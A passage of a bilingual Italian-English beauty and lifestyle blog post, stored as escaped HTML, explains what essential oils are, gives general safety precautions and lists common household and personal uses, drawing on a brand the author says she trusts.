\u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EOggi vi sorprenderò con un post bilingue...non mi dilungherò a spiegarvene le ragioni, ma mi scuso sin d’ora per le eventuali inesattezze da poliglotta insicura. La recensione potrebbe apparirvi per questo molto lunga, ma se leggerete in una lingua sola, la vostra pazienza sarà messa a minor prova :-)\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVi parlerò oggi di \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoli essenziali\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, anche perchè molta è la confusione che si fa in proposito comunemente, ma le informazioni che mi accingo a fornirvi sono ricavate dal sito di un’azienda di cui vi ho già parlato più volte e di cui -lo sapete- mi fido ciecamente: \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/search\/label\/Sydella\" rel=\"\" target=\"_blank\"\u003ESydella\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig\/s1600\/sydella4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"70\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig\/s1600\/sydella4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E“DIO nella sua infinità bontà e generosità ha fornito all’uomo per mezzo delle Piante quasi tutti gli alimenti, indumenti e medicamenti”. Herbal - Gerarde (1636) \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqVFNktNddl9y4xhc1gp3sJQPU4obZLy5gNDNo2IK8nXXEnMmllpOyEYel2SGyq6eEKjx2BwIUHgX5h9WZZviwInpRhkJ2PLuoq2yOzONRo2-P8zMJEcRVkAsPfoowBzac0k4NQa5j3Uw\/s1600\/017.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqVFNktNddl9y4xhc1gp3sJQPU4obZLy5gNDNo2IK8nXXEnMmllpOyEYel2SGyq6eEKjx2BwIUHgX5h9WZZviwInpRhkJ2PLuoq2yOzONRo2-P8zMJEcRVkAsPfoowBzac0k4NQa5j3Uw\/s320\/017.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EGli oli essenziali: cosa sono e come funzionano.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EGli oli essenziali sono costituiti da numerosi principi attivi che agiscono sinergicamente ed efficacemente per essere utili in numerosi contesti della vita quotidiana. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHanno potere purificante, energizzante e riequilibrante, ma è necessario, anzi fondamentale utilizzarli bene, ovvero con le giuste precauzioni d'uso e aumentare la prudenza nei periodi delicati come la gravidanza e l'allattamento, oltre che con i bambini.  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003E------------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; line-height: 34.2px; white-space: pre-wrap;\"\u003Eoday \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EI’m talking about \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; font-weight: bold; vertical-align: baseline; white-space: pre-wrap;\"\u003Eessential oils\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E, also because of \u0026nbsp;confusion  that people \u0026nbsp;commonly have about, but the informations I am going to provide are obtained from the website of a company I have already spoken about several times and \u0026nbsp;I completely trust.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb id=\"docs-internal-guid-99625d12-bd90-75b6-320d-ca9468915c06\" style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"God in his infinite goodness and generosity has given to man thanks to the plants almost all food, clothing and medicines.\" Herbal - Gerarde (1636)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EEssential oils: what they are and how they work.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe essential oils consist of numerous active ingredients that act synergistically and effectively to be useful in many contexts of everyday life.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThey have cleansing, energizing and balancing power, but it is necessary, indeed essential, that you use them well, \u0026nbsp;with the right precautions and increase prudence in delicate periods of life such as pregnancy and lactation, as well as with children.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-----------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjkpDpRADq_IDGNuVOVpRpDN2ZeCEherwcscOjgWeJiYp_Q3SGrRSc0xGvpenWqhK3u6_jWTi566-hcWTRCA48H_nyG5wyEnyo4jpOkeC0xISM_oGEI-6GFEfSTIa2VDP-14OBfnj2ZYo\/s1600\/016.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjkpDpRADq_IDGNuVOVpRpDN2ZeCEherwcscOjgWeJiYp_Q3SGrRSc0xGvpenWqhK3u6_jWTi566-hcWTRCA48H_nyG5wyEnyo4jpOkeC0xISM_oGEI-6GFEfSTIa2VDP-14OBfnj2ZYo\/s320\/016.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EL'aromaterapia non ha effetti secondari se utilizzata correttamente e seguendo i consigli del vostro medico, farmacista, o naturopata. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EDi regola generale (tuttavia vi presenterò un’eccezione), gli oli essenziali non si usano puri bensì diluiti solitamente in oli vegetali, in piccolissime dosi (si utilizzano a gocce), evitando di utilizzarli sulle mucose o sugli occhi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESe usati scorrettamente infatti possono causare irritazione, nel qual caso è necessario risciacquare bene con l'aiuto di compresse imbevute di olio vegetale.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAromatherapy has no side effects if properly used and following the advices of your doctor, pharmacist, or naturopath.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs a general rule (however, I’m going to introduce an exception), the essential oils are not to be used pure but usually diluted in vegetable oils, in very small doses (using by drops), avoiding use for the mucous membranes or the eyes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf used incorrectly they can cause irritation, in which case you need to rinse well with the help of tablets soaked in vegetable oil.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003E----------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-weight: bold; line-height: 1.8; white-space: pre-wrap;\"\u003EUTILIZZO PIU’ COMUNE DEGLI OLI ESSENZIALI\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enel diffusore con la candelina \u0026nbsp;diluite in acqua o nell'umidificatore, oltre che nella vaschetta del termosifone diluiti in acqua\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enella vasca da bagno aggiungendo sale grosso per sciogliere meglio gli oli essenziali\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enella sauna o hamman\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enella vaschetta della lavatrice per profumare e disinfettare la biancheria\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Equalche goccia sul cuscino \u0026nbsp;per rilassarci e riposare meglio\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Esu fazzoletti o batuffoli d'ovatta per profumare cassetti e armadi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Epoche gocce sui polsi per distendere la tensione o sotto le narici per respirare bene \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eper fare suffumigi, compresse e impacchi, sciacqui e gargarismi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eper aromatizzare degli alimenti\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECOMMON USES OF ESSENTIAL OILS\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein the diffuser with the candle diluted in water or in the humidifier, as well as in the tank of the radiator diluted in water\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein the bath by adding salt to dissolve better essential oils\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein the sauna or hammam\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein the tank of the washing machine to perfume and disinfect linen\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ea few drops on your pillow to relax and rest better\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eof tissues or cotton wool to scent drawers and wardrobes\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , 